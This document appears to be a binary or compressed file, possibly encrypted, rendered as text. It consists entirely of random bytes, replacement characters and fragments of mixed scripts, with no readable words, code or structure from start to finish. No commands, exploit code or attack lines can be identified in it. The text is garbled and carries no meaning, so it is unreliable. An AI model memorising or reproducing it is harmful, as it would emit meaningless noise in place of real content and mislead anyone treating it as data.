��{,j�aP�����q�� FIA�(�mK屢�ي�(n䘘�R�g��_3��<L\.zȈ�0I�d@XJ�*�wyQܑ��i��
�e�`Ķ�C+\lI�iΎ���S�c����R��HqU�̖0����]x��} v��n0��\'��
ց����)�mI$��ϳ�=�������:��$=��X�Ț�Ȉ�ȱ$�Z�A��0#�G_�ԇ/���H��Y�i� ���-������
���Q��%P�l��������I���'��Z}D��8�$�Ɍ>|�0Y�>�(��c�A4�3�8�kˣ�� ��n���z��p�wm�MJ灼��m[�6Ǎ��&@|�c�f��T�(��Qd�;zB�����������/V�:�5O
翍�.PB8s�c�����pA$�E�q{ơ����\8@��a���K!�m\x��Kɍ�~���{E[���ń�������ED�R�XN" �������;����
P�(Y]�z��	�h�B��1���ƅ,����㶽#�CwXq�H�G-O4D�i�FJ,T��c�PRq����u#��1cyY�w�$�K�7��4M�:�|]������)R����eڼ��L��Y��ȯ�g%D��7�C�DA3�▆
�Ti�R�(��io¤�ޅm �����]��h"�U{^.���H(NO*�������A߭Ȉ�|>͆����,j���~�Yh���t{�~�hWu��5g�U���I�xY��/�%ſM��������i��1bX�["�2����o��m��W�;�#���H_��ʌ��/ƻ�(	�VB��X(�P�?D�'�wY���\#q�?�@a����q�q`�.DG��np܉]v"���������v(��C�	�*b��Gr�*��Ⱥ�$�!~k��%L*��⃪����x(�@4Sֵi/WYh������9�Ha���#Gob�ǈ&tV��!�����6�C�w	R'�+�T��JȊ���#k����b���/���8��u���:͊���E�ū��� �ti����ϱ���
������k�n��`k���U���n�wܘ����rH��_�Џ��<�2���o����ϒo�4ˤ�P�H�������x��`T��L��ȭ��_h���ϓ��B��*������k���x��qK����)�gK��j�ܯ��h�&/��]��ػf�ɞ���ܫ0���������-	���*�.��[���h���"���>���f�c�d��R�����������艍��� ��� �N���r_�j���Pȝo�P�Mɷ���p��j�骈A_w�P���?���������#p9� yˡ����x
�-�7����;��K}�e����������o�4ꇒx$눹
�;��I�<+ɓ��E:xM�z��q���,�Qz���@�:��}��q�Kɝ�h���9�����5�����r�ǝ�?L�����Z����7~Ç�Nl��l�%k��E�R ��`�%]�\�@?����Q��L��(�2��a��N�*�J����؉�m�����rhʝq��[w�͎������/ȻKȰ:��\��˫�}��|��=�]�J?æ!��׊x�AO��������)K��������Q��m��v�
���T)�k����>���ǳ��P���W	^/�b�qo�X ����+��裼ˣd�ɒ�����,P߿��h���	�0���:��6q��^��\!��n��q���-��������|�V��������-�@�\L���,������X��L�-1�c}��	�� P��Q�w�=������8݈r+X�����d�u�I�����i��Ii��~�a�
Z�׾�C�6Z��LȔ�h��F���:ea*�0�}��!������8\�D{�4�,�B��o��q��+�	'��A�M���f,,�� Q��2� �{��:ι
�@\ݎ@��� �q�#m�-`�>�"�,��8&{/0���-��^��? xn��!+�̽������QV!ΊP��"�"�����5o��x1nw)NZ��#l��3A��X/1R&���]�f��� ���-u��?~���B�)'�h��R��'�A��p$D`�Z��2Z�^��*%���{*���>q����/s}�:��2��f2:��>��N#p� 6"�v�'ӎ��R�vɏr�k{���w),��:�Ѭ�� Q-�yü뫾�ՙ��p�@��D��،�3= +?�>��)k���N:f���ҍ������<��-��/
�OM
��)w
�+?L��C$�n$��w���k��#�+ݚ<��9Pđো�Ԣ#���ѯ�n���C>e� ���2Ɓ�(����
;w*s^
���(�X
��0�����R8t]0����,�"{��j-�c����|M��(�SS5���5nތ>"2�2#+��@}�b b_ݨ
��Ǯ���7���,�P�7A��ߞU��&�	a@0�<Ȳ{��"1���!����I���N��*��XI(kI�TI�4�K��h�nS>�;?���}��ZJ����w�~��R�pz�1���`oC������@5��,�*!���d���Yc��H����R-����%/�������2�Nd��m�mH��j��Jo�7��t���7	�2��CO	Ov:@� O"B2���C�r�뾫�/;!3�I���)000�&m�6ۗ�̀2ߞ�����<M�O�����RO�����?���8(�o�4 ��-Y���r#�nlS1&J��J|�@�Ď�#�� �{~����]@ر���Խw�[�E"4B�x>�s��q7�K;��<a;(b|�r�$8#��0
䍍^��TN!�����ݙ|E�,0¾P���ܻ���̻N�H��w�F6!2�@�1��!�8�Js��Cg���ʉ�"���r򎝻���RG�|�N���y�����F_L�B�/_LX[л���eX_�����
Yw!Y�{6�n2��3y����tb�bt� @DA�*�T�0��UM�Ɛ\�~�A�����Z\�}H՝]r}��Y���û�w��4 s�0r�#�Ե�!߽^,���M���s�;�#��NLջ*��Y�A�(�ֿ�P����x���Lm�Њs���1�'��ܳ���Ҁ��ڤ�.(ݸ0Z!�ٜ|�+���:��.�1���+{�F�]�>�=�$�C�'��$q��L��+�#�{P�b�Pခ���Rܴ�S��ݝ�_e�N
^������ɵ�V��SE��o�Smo��<���5��#��Ta�Q	�H�$;<��#��*��]wTs�RD��j���F�>�S��.���L�W= ��ɚ�i�8���r2�T�����������آ��?ͬfZ���Հ���
^N|�2�M����[D���F��3��Y����Y#��l����ǆ���q���Ԯ�3y,� �m;y�<���IiV��W*���[
ȉ�8��(Q���V�3�~��=��Ak�����a��M�(��t���`��`# 6���(W_ѯڸWw
ae��f܍��;h�g<(rKw��m�*�����H��X��.<ODM��Q݋,��+Ҕ�Q�������}��6��dM�P���x�GW��� C��ka�n��H���Zw*���jp�����qJeq̹ài�����ȉ�80F��? xvH?�_G�ip�ߤ>^���}g��x��ڀ�x� 2Rf�f�;O��3���H�������Y�s���0��fW*��ȉZ|����	��ȏ�h9�f"��̃���n���8��w����\�t�����w��ϰ��D{�{�*]�������0l�~���K	T�,��B�݈}������ W
^��h�N`(X;!r����G�~����}��;�<)���kƉmfz�ǣ�*lu�䇍���w1я�T!o����p��K�
([��`���|5�)�b�}���G��0�Qq&�~��ec� 2����ḍ�������������������-������Ý�89������=��33����>��7�N����:D�w���DD����5N�MH��MNN=�CZ9��.bdefgxyz{|}~pqrstuvw�}��I�qH��i�؂| ���3�Ŏ�j`���T�".����I���B���<@��A���D�
��&ց�c��3&�S�I
��?�p��h��C���E���I(�}=.Nu*�F#������?&U3�{bU��|�%�o��!śC�@Z�������o)̥��
a :lA������[�CA��#����5�~w��M��%�Mޝ�����	��>�s��S9��=}�ʦWcP;�WF�g ��?�`�V Ef�KR0r� �Ac�VV��e!�[7�^=0�\������:M����`NS��]��	����F�F������?R�U�j�. _��}hj����]O�ĸ<|��}8�Z�gI�Q�a_�9�����6�	�A�hڍ��� �J���9�.�L���I���UZ�QӲ�^�o�nџ�����u�k��p|w�`�6��* �.�J����%���	^�QE	_�;ú���,�xZ�+I�S�ʝ�X���� P-�`ac'H�c���m?9�͸��,b^����h.�����%�-&��H�9�{���xϛi�K�2M\Z�&��!��Jn#g6t~c紼xrό":���`�\�[�b� �W�a�k����I�=�-"��2*�Nܾ0�]�2��U7�?dzC�c�Ԍ��ˊ#$���bxG[>�Gi��yY�O�y�j�C�9u��^Bw5�+ʁ^Md}_�u����FEl���J�R8S�xTj�A|��H��������ګ�C�S�zW��~kϦ�6u�
��S�C�㛥%J����o�wna�2W8t�F��C-�bj�3�)6|M&*]�4�eq�4_��b�J:����6~-�G5�IHm%sf$!
��֑��=G�K�M�!D~��g6���Yt|�
Qspg����,�ʆ~�N(��*�G�^3��쨈� h	�(���ɀ��'��qΨ��w���hM���Vmg𵀅u�@Jτl�\�)<+Q��GkQm��Ȗ����N�L����¿��(��+�&�XH5�����g�@J�����il�N�9��+�A�N4�H����^�N�4��'����Bh���a �
��	�]��)�-/�)�̻C�5J������	��:��%��L��aMI̦��d ���4�2z8����y��q�6 +�`���@���F|��W�� -��0�0˶���9�X������wP4n���<��{(�S�����b`� �������;�<|*�sYK�̻H̫�6p G��L�n��pϊ���Ϭə�B1��ۖ���%����<�0�1�A��e�e���f!�ǔl,��!�Ǣ��Lo�/�5pF�v�{lϵo��:,���|����ǎO�`�)K��](�
�S)(�������4A���|����-\��N�e����F�j�,���E{MN=v��2z<���)�_v)
 ����0X-��)�mw���!Ҫ��8�計¹�#�����R��\��	��^��㭃��#��H}&�c�|·3j/�-��p"�7FG�	-2�	+G�ѽ�,��!���|�s�]",���#����Rm@(��h�Dhг�	&%^�%}*��#nnk>7�/����v\ǀ�k�c�T�vK0{���o?TW��=V܉�������N&N�U��K��
��h��~����'���̨Ժ�I��ɋ��X�~5�7�÷v�1���w���چ���L�Z���I���������?���q� �-p!I��s����؉�ȔC��Os����ܞ�gn�l����ng+�pl��1A�$|�*����U��th���1�6c3�h82��"��Ti�ʟx)��昉�pN_��G��F���v�Hޟ%��H-Yu2|t�5W��r�ZN|�ek�W��\7S�!3��ڷ�D���@�	J*���=m�D���	X���x��i��(�8ٔwk�`1��fȊ�(�l��x��*Uz��c�B�,>�%5J�F�SRn��yJ��k��1b5,��� ���03�}��v\����ȍ�~�k�=�`�0I� ����	�xWשW9@jJ�}����)����qaY��ٮ�|��I%��sKC����R�0�n���Ɍ�Y� ����-jsLe H��ȋ���>��/Ǝ.�m��	n-f-���Ї�P�I}v��[����c�����2�����Rֺ��\e�״3wjd�� ���C�����D"����b��(U{���hȂ����T��K�O��=,�7��߈E�C��w#:;|ih���W�MzvpG7�be_{|�fL�%/�==��<�(��&̖M��U�{��X����C��p��������x����SO�K������)���x�������x����bM���,��=�� O�� �̰����°���~���}���2�����:���H�Y�@�	i��-=���܌,��w�����Y��Κ믈�v;Ⱥ�����iZ�G�����gn��Yٲ�6����{O�q��6h�R�⋠}[������.������ͩȄ���	p��_�@՗��g�I��U�ȴ��(��ܣ��x������}��PO(���t��G0(�`�5O۱]dh�Om��H��x�k�,Z����Μ�{~�6���/�=��>�
��&ӫ�u{
J�m��]�����<����Gt��i��{����2�w���q��X��al����	���ר.#p	m�>��0>��X�{�ڹ�X��h�v� �Y�����쿼x�{m�A���,L7m�J�(X�&���.��!�0��n�x�,�J�AI�Z�
/��~	�����d�Œ�	�(�U�s١뭈�X������;�y-��͞ᅡ�sJ������n�M�0��� ���d
�Nh����	d��=��ڹ���1��(�ڝ�U� �����w��������M�᪀��Ʊ�x��Z�\�^�P[���=�!���\�/ �Ҫ��/�1�1�艟��}�<q�Ι�g��츴(�]��ٯ�����q�X8�: go��������a����Q �m���q�-p�}�f�gQϓ��ټ6�������1H�y�H������l�(ˉ� ���ҪiQ�Gӫ򓕲�-)����BǗ"���2|����e^�~*�~��1��w�|���<a����G�����n�����0��h��z�,�,�B����r�� W�ϑ2,�0�R���eh����B�Wz��,� �N%Qy^.�-��R�{�x������x��������M`��k�� Ui D��.�@�)�ܤ��ۚI�Z�R�+�R��Ղⷚ�W�*U
^m8..~�Đ��>�<a����Y�����{ֳB�� ����WھNB�Q�>$-!�!����I��w��B�,L�pH!W����ϢX�Ļ:��"� "�P���Z�'}���<�:a�|�~���3������8R�887M$�S�B+O��CN%H9HO�ه�h�+B�a &��"!��>�m:���H���J��ϳ�c�ȓ<�^,�08�ӷ���z[$���Q<�:�X95h������"@c�:o��p����>i����׆|>����>�?Q�<�1 0�<�÷���D������E��󇆘�?��l�c��P�w3z��ۜ�.
*]��@3	/�n���
1&1���͇l�Q�ɢ��US5� �*�,$].8T2���5��%sŞ3g�������%��s�k:���ಸH��H��H��@(��8��DH�TH��+����{5TIW3�����U5m�?7�?���d��r���R�7�ڸd�r�d-L��4K������vR;O�;G�ِ���{���τ���"���LW:���B�J�Y$���g�3Oǂ�3�&z�w7Т9w���r���S�O��#��aLZ-�����M
D���@
��N���DMմ?.�ߗ��?�A�3���1��A���������řOx�!J�o#8S���L� �i����톷��97� @@�	B�#$��چ>N�3�z�3�p �Zʟ���2%:�#D �8IT5a��H����Fld�����m����NC�x��Fz$�%*���ϏD��E�q@��4f�0=AO�↮�(����}K�}�A��Qw�*�˞�Y���`�yD��xY��Z�e��8�c�ދ+��~��l�ɨZ�u����	�a/
"-G��3+|M1-DPnJAT�y�YR�X�P��N������ؕ]څ]@Ȕŉ�(��<]�8����F��Z.-��Ċ�[Z�h��[^����؉�]g>�a?/��@b[��Kd�\��7�]�U�\-�ӑN^><��\�T\����A�����]!x���������x��^6I��?��d��5�t>�����xQ=e���_#j�N�w��tt��U�[䖋���AU����-}#?؂&|�Y�3�.�8�G!xZ h�&8�l��.�^��_$5Z��S���l�Vj%�lS�*T�M6uSwH[rmGW1D���5�%� 5߆H�e3=�iW�E�^��Fd�E��D��"�V�W��Zѽ_:�V տ��^rUV.%������V"x��W���t���Tl,T$��Vs��h�-��sT��7z��IE��)r�S�m&|�H	y��vi}��O�/e䉻�wֲ�^e��h���jg�S��k5S��Bk��PeLkS����đAQ�m�
�f}��hy�|YX�@X@)�m��]AtD��a�A�\�&i�1ȴs��vn�����ja5R-n�_�V��G�ϛ��@ o� ��	����A�6%�97
�9�>�	X�=P[�6�d�a���3�2m�>QU��f�#�n癸���ˊd�c���F���W�憯��4���f�&?�E�y;�ɆEp�lb,D?-��P�q�$<^�wxZ��Z��e��&��b�xi���mV��8��aXf�J犈g֙G|��1�,.gt�X�}c��N�ږySb��K�'D�e�����tCdO��Wky(lm\����iHl���fy�ve"%�jvyJɋ$v�`�.�(�ff暈�ȉ��o��U�{�iWK6Y�`�_}��S�-�w��3�f��"����gN�-���0y����~ܔz;j�4���S.Ez�-�����֕q�S�'�Ƕ<L��w���ګrr��pW�w���!�l�|h F��d�m�^<��q�~ydz�~�N�ϡ���;�}R�En,��r0�q[r��!�'ԙw�=Wƣ�Q��Td�)6}���/��������������� �()*+,-./ !"#$#�:;<��8�(0��3?6�K'N�NE��M8 B8C1��]U�S%o`abcdefeQ0={j02*5U�JFk�@�� ?����D�;��f���W��wwy�&+O���o�X:�=��2�*��ଜxGH�)�V��L�[*������!�C�"����,]#�;��ߺ�����m�y۶ԍ������E>�,�@��1����PX I��b��[���M�Ic-%���%k��=�˹'98V"d����/�B���[��sB.�۪Ґ9�9u�)9=*����\�D7{�F/�Ǜ�ߚTꛐj���4��Mc�
v��3IP�n�t��3�zD!40usp�0;����i�r�Z�Ƿ	Z��?�K��<�
� ^σ�0E���{�e�XL���W�.���@�Z���S"��թ�Z)��|�k���+k��;���!l��+��.Z��t�Z��-��|��׺�n��=璱?��>an����Z�P��n!o��]��Z�)���� �����q�����������w�����w�
��������*+���� !"#$%&'89:;<=>?0123%),*�4JKLMNO@A&67BGXYZ[\#D*�]RSTUV!�+QWlmno?_I`defn�g{|}Xi��~stu0
t����
���А�ʳ����Ti������p�#���� }o�#� !�K��՟��LM�ɛ��<}�)G����R9�)%��2��a�,$���9� �$�J2â�
2����=$Q�7Z�k�c���w����\:�����#Q�����'���T�RO
P�����[?��9�x��G�-}���XT�T������3��^"쏹I��
�/�Ѽ�Zy(�L�����A%�w�f8<�^^/�Dc�XC��L ���4�f�gV��c�Ob&��l�$�1"zTu]D}o��;��@��L���=(��M>������F�_����$5�����N�#�э~-�)!����P�E!=���,}����Yz���e�w=��F90B������!m�]0B�l^�|pCu��Q�.����qy��A������< ��vO����.7ᮡ�dhS+QY���1�)+�Q�Ҳ5/�X]
����s-�J��&b���r�"�b*�)��r����.W ?��*|A��}�.�r��� 2�(�Za< �
j�U=�Q��&�b����t���tnf��9��N�F����Q?�rq�@�f�	��v�Q�Fҝ s2�(�1Bw�[n����ڐ�&�쩙�NB!Z8M&al�-���::������.: �9�*>?�����r�����E�Ց�SU�QѤC�s�g�����/R�A ��i�B���;J Q���]�7]���o�KV�7��x!Zf+QF��TJ�W~q��(���Z���Q����+�ֱ\����=�����jk4p]?�t�(�NYc�J�343S�h��x3g2�Q��o2�՜U�=�.��EPr-r���%�ݳW���wfU��qФ�ǔ��f�Q��#|'�\<��%�*�]���k�_2	qc�ԉ�J�T)�����rv���������T���d
 I���b�إ����,�n򝪨|�]�����=�I�i���:�����|E��vQ�"+�����(V��ޚ�\-�$����/�I@�W����iȂ�-��
��6�f�U�!��I�^y���X2��8#���� "�a���Sd� K;�/�SY^�I�D��	���/��zw�#A�Fx�z�ќ��VK��V$�ؑ5�0���#��u�iH�ְsm�nJN_��b���Iǆ���١����5J��͆��K�&��Z�l�NT���j\��`k���O����+E��d�@�_6���m�<�]�ر�Yk�W���Th��*F�G�l��F\��b�M"�A�
 *���"��7y)��K\+䩲���G}��{Z����/eA�:
h01�M܍�ˍh"����x�_���<@��d�/w��fĒRJ/!P���*c����܁	0p5䘉��ȵ���]a˔���)������ܟn�� ��C����]�XV��u��������� �G=讑�96;�C=*���q���G���âXP�)� �\�ω�Hmܔ���r[Єy��!�6m�N�m��l���������!���Y5 =�Pn�i2�iRjŬ%��P&��ٝw: ��	-R�$GRm�4��� ���E�ƭ���f��V:88t��w���h|F�<+��ZZ��b#"��V�̤�����_e�r�
����T�����rz��EM����޵h�H���~��>%�q&��M���$j9�*B���;�+�'�]���l�4�D؍�]���J3#�δ-/vR;0�8X�ݞ�m-"���
�8:t
$
c.()���0����[�Q���+Z���/�﬊é0��U6�
�{�l���/�	0�扻�ܴ\������u�O�G-���,ȅ���4h�j�C���ɻ��w��[�FB��b�N|୷nbf�8�gl�IQ�Z�wrTJ�~����3sUx��4o�g�SsVpF?6Eg�ssW���Ȏ�x
�th��0J����Ti��0L��� ��j�'�N�&y�tk��1O��z�l���B�&z;tm��0D��{Stn�G1F�F{stoȇ2X�|*�u`��2ZF|.�ua�2\/�}"�ub�G2^?F}&�uc�3PO�~:ud��3R_F~>3ue��H��� �@�`�/s����?o5f��rW�وw6K�o�bsX�X�MW4�F��F��|1�o����'{��No�CX���5��{������q)�6y �l��r���z��q���]K�}�'5��Vr(�W�41g��N#-��D`�'�o߁p�?��8�{jw��A�~�{k
ok�M|A�z��na�E5W���}��7p�7{ic��i?��z����I��W����ݚ�n�����v����F�	��	.O񆰀{���U	����
(�����/	��� ����w	7�������_���󗠀A/	�P��pb�
���π���c��&���p�;_��I����������#����p���ِ��@�� �İ���,H��0���� �������
@�*/�P������� �
p ������,�� �� u� �`P����� ���`(����@,H���B_��@� ���	�( "  P���n�+0� ����:0\��`�w���H��p�@*h�P`�z��/����L�C`p��<p��P�PW@cP 6` �DPTPb 
��Q/������@�����@�����0Z@YP���%���I� ���?���?���a��y��� orp���/�0������1����0�1�A�A��� �Q������`���p��A�qH�(�ҡ��vp����& �Aw�aEP�����
�q����h`	����fP������	q�1���������Ł��;��ͱq�78]�7���I�&qۡ��Q>�7��AP �31R�!��a��`�b�d!��H�G��mqz�raC�\�~�(���7�2Qi0��]�0���)(�b��E�)� �?/��������(K��f�	�@4w�+�MQ�0�������*���)8At�(�a+�9�(D���|a�R�@,Q����)1+�A�9����,J�)_������)~ ����+�A("�/�b*w���2-�A��- ���.Q(��ٲ)
O�B�r 
�*�!�
bQ!Pq��!u9�+W�����.2��2��+a�,���Ͳ32*>��B�*I��P1p#4�$5O$!o$���%\����%P%�_��(%Vr%؏�!h�&lB�ø�U�&b2&�o�dr&x��F�'|"&��'p���<'vr��n�w�8�?'Z'�8֏�	���q�������&�C��戈�w�
���� �Ȁ�(����)!"#),�$9:;&�<01#,267��?HMNOBNCF65GZ[\]^_PQRSTUVWhijklS�o�`mGo���y8cB�ȹ���ss�f|MNh��׍܈��~/�7��n�k�� ��A��ؗ���d���@����^���>���D���=�O�/G���"X;`G+�=�O\��/�i�ȸJn�!�;�����K��>�Z�� �C>$K��w%]�ß.�
�Dk�y&�7�gf˘?R������L�.�����qT �1�m���w�XP ��.�o�Fܓ�3��".n\<�5�����[H�6���@�@�ҝn�mX�����M
��I�f2.M-�[�+^��x>�`���}cD8'cv��{cWG7wmz�ٳ���h	����6��йT_���	�
֛b^��j�P�I?�
;�:��@�	 d/�����j;O��xͫ�I���Z�9��꿾N��wӫ��쫯�N(��]��R0@�������d�ˇ����,!.���!�n��o�;n�V,�]]���hY���n@`o��r+)����ȼ�����)�I/r�*����2�/�)�N(�rb\,͞�Nɺ���rpH�:2��e	)�a���8�1�-�������A.<���[J._:�%�ɄS��D�tl���������t�ò$R-�,���4dR8$,��sʂ,���g����
'H�P�wJ)����4fK��A��	r�8r��$��ʨ����,��z'��
�$��d7֒�L=��ؑ��1϶�{zMųe�X��#�Xz��?,����{�&�-�d\�O(>R�+,�ɟ����Ug��5�X��5�����sL���/�����rifP+����}.���;�P��@���g���z��uHRR�xhs~kg��*�@,+�/d�W+;P��v2nH[��JQ��bih�0b�Kb�dx���[�G�����_�wrc�k	0��~K�V��h h5���tB�R�?%�r RG�]3�M��|S��`=7C)��H s,n2����+Xʺ[H!���$E��<2��E�m�_��X+��b�b[^���>k�녖3�h)7u��9��{����1l"�2Lȁ|�/�M��y�D*�?@ͦ�/I��������׼k��ʄ��J���k�H�ϱV ���k��� ����-����q���������>������w�
 ��)((�Ћ/. "#!%$'8&+*<>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_PQRSTUVWhijklmno�bc�`fgxyzY�����qrq�����n���8(Iͭ��H/)K�����)LI���L�����x�p9iL��"�!���������	E�����̐����x Y*���z�Đ��������UB}��!��[�D��["ՓƂA��wM� �?&U��N�pB/�>��$;ꍉ���J(�_kO���]
K7
��^�(̕J��\�իa� ��l�08c_�������A0��F;Am���b�B5�@s��;{-���ղ}�cP%'^ܪ�~� �rI8���#��1?A��jCw�vso[�F76w�����u��V�������_�)PȜ��*�V�l�LS�c@��a/�p�����(�\G�Z�+E� ����R���l��� ��U��w���Q�j2=�ץ�����ȌDe���=ݞ�f ���anR�Z.���L�N^��R��j�-�mEQ����I��|�̸h�����)~k����
�o����!�
��a����Ɖm����_�'ڍ�ǹ�W���.Qa:O��b;*�1U��t�e=^>�,�i"T^Oe.
��ܲc2i̚2�H�$��]�]j���}Sg�y�E�b���Dˌ��H�qȔ����� w������;hyO��z���:����zB�����8�
��G����I�V΃%[��MX̟�<Y�/JYēJ�YLzC�3ގ��-NV�����Cߛ�����5E�H�+�}L��u<ūT���E�k%�C�#����gU���'Ի��HyF[�i{kV��f[�e����m� p���e�H�E}o�P�]�X��2��a�2�X�3��	�o(M���t��S��tyNC8�h
��j��g4iF�@��6Dm�'R�1�vwpw��6[b��P)G�~��)���|��'~#���aR�B�H}媊�Ĩ�4������IC�4�"h
�D�񨈚@(��4�����h��R�4;�y�e�Wp0�)-q(��D)��KU!G�ԋ�tP-��M����a�3/�� *�� ���X��<�������y�4��L���Y�\����ʙ�؍�k�	�,�﫬驺���ĩ�r�)��@J�.�)����h���,���������+؁�8�&cw��<��vx��@��g�� �����y'\���Q��Fڀ�8��H�JEz�H�.��� H��Ɇ�8D�"i�Gn�(��.�6�n�jx��;U�I�\�@��z� �I����xII�X���d(���]�i(�6`���a�����ޗRR��ɡ�� ��p��Z�˽���J�|+�E`��r��|,����X�2\��a��;���؊��x	�q�ܣx[ ��"�B�-*��� o�fG@��!�wu�u�#�Ju"$���&�� �_��\�.����;�|%6������H-���A�C
5����$��SE�Dz-j܌��^ؘ�8
�CQF�~;(}$�U�]��ܭ0b��C��=����/�-����I�_B�^�}?6�̇��~0� ��ײC��{��}`��XĖ�i2PE&��x5��:U�H����ސ}F"ޓ�W2?5x�e����D�)"Q���]b�&}��`�Y+2��H�{gubݖV��%Hxw���	�܈1�E���К,����ˏڨ��<�&[%��x�3pM�֊�8�c���h�����{r�5��	��l��q@�&�R�]�/��|�i���;�m�/lݍ�|�-�G�.8�Uhl㇖����'��J�L齀���n���ő@(������j����xȚ8ͧ2Y�ʍ��ol�
���d�Dc���@�۩̃�!�e6 �{'rzGێ|7�!�Dtb�u�?��{U��(�����/�#�h�:~���wŊ�p�������P>�>-x��L(Nme|������\f����.E�=D�;=�G2)N�a̼ zh�_�޽'�y彬���/J���aq�(�8
��HL�����8�遟�ˍ�x���ISh�~��� ��l�������/Ut��/D��D|>��{��[2D1����&n�K3o"�L��ijb�KC�!��x��{K�XɆ�3��RQ�0��ȉ��NG̩��&S�n`n�� ��)rf�(�4C��w���D�D(�|S�P�ar?l�f����4�=f��f��jqi��3�W������.Q�6�<50��<A�ư1�f�G� �)4;�T3�r����z@��4���wqF�|7g)S��:�4�ꥪ�N�/�4���~������,�K�Dd#�;��荙4+�,3����O��ȉ�.���T��4o켟��x�L�����0��g<�����j�׾��[����_����8����w����4�����IK��Z݊�^w�Fm�GΊ�-�vo������0�?��E(���6�	ޘ������ڠٞ���*������p��`������m)����j�?��}�=��
X�����k�(������w��Ͱ���=�ֱN]ho�ِ��0���������h��و֝�)������
�޿Y��*��M
������񐉏������Ȋ�h3��X������� ����  ����m _x��Y��ݘ��ڍ.�ٮw��[n�;���ɀ=����8+�� Y��9�����X�X�����8Ф�Ƽ��K��İЊB\䕙Ģ(��� ��� ���_ ^��n�؋�������o�QЋh�ҧ!��һ�����x����+�s
8�����H��(��A������8j�����<������
~�Y̰� �� �
������X�}�1�M�U����.b-k�>��k�y���ɮ. ����-w�~���L����a��A��8������5 ��.��H��L ę�D �G��;?�^(Ѫ1�߭�.�����(���	V9��!�����^����1��޻�mY���'���Y��:�ޞ�Q!������x���q�C�\mɴ(���`й��:�=Qy�2Q�q|��qѣ��U � ����=����]�����{N���t��%\W���ő�l��PC�����+Q�3���Qw�w?�����=�'s!�u������O�7!�Vi��((��X(�a��qo�X��-���!�O�0-��a	+��B���H�Y��o����g1Ê�ɭ�2���к�Z����"��Q��M,�j�@Ѫaϸэ�5!,��)�����b�R�������ҧ�H��2����X.0к�o�����A}���G��eO�E �v���x��ڻ��U�k}�‾݁�� �,�q�,�0w�¯��h�-���}�����I-+R-�ٮN��*k�Tq"X��qk�����"�N���;�*�OL����S� Q寏%7�PR�&I1i0�Ja�a����!q��r(�$�*�b�)���'ӫ�}��4�.���%��a���a��#���0�8�8/3\��;��s������7{����3=���C 0�*�ӁR�������:o�&R��s��8�c�`����gB��'�s�ؙ�u�)!r!8}w�Ӣ��0P��8l���#�k��˰��1�=���2 2/c$q�%\†́�>(%��q:�S��	U�-��SY:��b��վ��94W��{b�& 	y�.�}�5:�%b��*x����٘���83�+����+��������]�9~�9�X��۔��<s�1Àr3�C:T ��3�����
����Aa:���3�{Zv�"�YuH��Q�5�B�0y�j0VÀh#���6��6��w�>R�ӻ�[�����tK��$��]r7?X3QYn�?�o%�ڋ�r���J �t�Ä�����i;ܺ.ɟ��d��"��)褑:NQ#����)J(�1��D��##h���뇔���X7���(9m�LY�>�LX>�Tq��ʪڴ����h��ҍI���]?�D�q��N��4�S&!�)����[�/ǣ��Kh3C\�ĭ��=�C�]M��hc@?�ݞ9R���At�t3" �:M)�u�J�lw�h�F���"�"Y�I���'�J���D�����G���A�ʩGrt�rG��������G��X��1�#DJ��t�o L�MZA��:`{X�?E����̋.�l�F-ғA)r�J�O��<t2ϺpZ���\��l����[�([�����B[ͬ�\���_Ҁ�[!X�M�~�o`L��Z�E��:��ڕ�R�I��薕�k��m$)%��^Q�d�a�G�֭�_I|��L���*:[���J��(�������P���v�w� D\H�Y��&G�Eݥ��En3�e��������Z"�Fd^}�^��� �S���3J�`���؀:2[����(��������H_�8�X �d��(�
;CPI�Y��ݭHL��ܶM��H�E�Y�:Q�B����R�T��������\0�G}�X�����������1E����0I_C �>��0��kTJ�Y|D�:]K߀t3�<�R���h��ޮP�V��V�5BeQv+���µaFaRz��Y�wW��[���3����h�8S�(��kS��%��/TТHhOA+��!�UQuLEԍ�ƩS�Q�\i���j<�j��N�%^���F�P�v^�$��W�+��H��y'I�o1�?�l���Ѓ���v�Ķ�����U��m �m2���m(�U��aԦ�,�j�n,��O�.�a�vB_�W�UZȋ[hO�op�o�Fk92S�K�rxo�&�~��"����?`(U���|�ʪa�
��,�(7��[ul_Im+�Z�6w��N�0"���^a�B�d^z����TV��pu��S��hI_5UTqHc��æd¦�<�v�d�H0[`�=%Eր���7�a��aZ�ٰm�=e�Ve�n�t��S�|��c"�8b�k
���D-�:��{�huȀ����;W���xg��`��l�� �x�-��,Y:��Ҋ�,]�e\�Q�I�r�eEyV��`�;+fe�F���b�]	��"
�n�6fO������o����hS;�g��#�Kgʬ�x��|Xw��(Wh{�7|��M�(xj �\���}VuH}i�4�(yl�nWf���ӧ��'�I�&.�Gb���@5�5����h�戡�g3%��b�KD��Hp�js���up��&]�e�4��vqZ�y�M��(y[�rfyAa>�Fv�O�N<��x��wzz�s;�=�6���g8t;���������������������*+,-./ !"#$%&���::�����1��9;�6<���22����57H6w0MYZ�E]>Z ZR��W�jklmno`��W�����y��fd~p~fxzyTf���A����j� ��K�w�d�
�����M��v��HJ�����1�� ڬ�Z�k��4RA;/G��Nʩ���C�]���>�A�l����]޼M�"b˃U���~���s@��hU�
�q�a?^U��x�	Y~&���.��08iف�̨��+��v��A[� ʲr|�����xh�A.(��U��B�X_8�C�ҽwS??^V�F�TL z�l���U�3����?X+jf�K��{�����	��aNc�?4q�n֏DVxiڒ���R��A ��6���B��Z��<������;�`h�2JS����ԡ4�o^����Ճ}]��.p�w0+�z�X����¸ ?�
}`�Ȫ��9h��T+��I����jl���׊���.`��| ��n9� n+�`�"�p@����j�aL��9�Vm�LV(�RǛ �w ʸr`V�g~O�!�ᮤ�HI���*@�l���졢L�,$�n#8N�S<Jq.>.:ԝ��l�(��d�n���&ͫ�D��zX9�)������!�����uI	������h�UX@&��
��c5pnSn�=n��&�;:c�$��dIK����A£%��=��xx(���%)��$e�SF��"�Y�.�*� ��:�/Nç��L���`#{FpBQG���83����./<��A|[�ϥ}\�cw?�N@:O�+���%_��e_iUyLʒ���B�*
������-�,�f3LY-��Jh�ٰ*ɉ/y$pj�V(ۙ����{�ql��1�����jك�^��_����R��̊����W����������"[/��AE& ��j�'tzDJr{(�u|��q<_�>Mr#��:����oÚ�����
